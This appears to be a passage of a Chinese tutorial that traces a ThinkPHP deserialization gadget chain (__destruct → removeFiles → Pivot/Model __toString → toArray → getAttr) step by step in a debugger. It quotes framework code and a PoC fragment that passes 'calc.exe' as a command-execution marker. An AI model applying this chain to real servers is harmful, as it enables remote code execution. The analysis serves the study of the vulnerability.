
分析
在unserialize处下断点
然后跟进到我们的反序列化入口__destruct

进入removeFiles方法

在removeFiles方法,用file_exists方法检测文件是否存在,但是这里我们将filename属性改为了一个think\model]\Pivot对象(即把对象当字符串处理),因此会触发它的toString方法

这个时候我们注意到进了Conversion.php,即这里是Conversion对象,回顾一下前面说过的trait修饰符

这里的 Conversion 被 trait 进行修饰了,然后我们观察一下 Pivot 对象的内部
namespace think\model;

use think\Model;

class Pivot extends Model
{

    /** @var Model */
    public $parent;

    protected $autoWriteTimestamp = false;

    /**
     * 架构函数
     * @access public
     * @param  array|object  $data 数据
     * @param  Model         $parent 上级模型
     * @param  string        $table 中间数据表名
     */
    public function __construct($data = [], Model $parent = null, $table = '')
    {
        $this->parent = $parent;

        if (is_null($this->name)) {
            $this->name = $table;
        }

        parent::__construct($data);
    }

}
它内部是没有 toString 魔术方法的,但是构造方法中调用的是父类的构造方法,他的父类是Model对象:



即 Model 类在它的内部复用了被trait修饰的Conversion对象,而 Model 又是 Pivot 的父类,因此当 Pivot 被当成字符串输出时,就会调用 Conversion 类的 toString 方法,流程图如下(by Boogipop)

回到链子,接下来进到toJson方法
接下来调用toArray方法

先遍历this->append属性,取出键值对
我们的poc中对应的是
function __construct(){
    $this->append = ["0w0"=>["calc.exe","calc"]];
    $this->data = ["0w0"=>new Request()];
}
因此 key 为 0w0 ,进入 getRelation 方法:

此时$name不是null,并且我们没给$this->relation进行赋值,因此直接 return 一个null回来,接着就进入getAttr方法

在里面又调用了 getData 方法,跟进
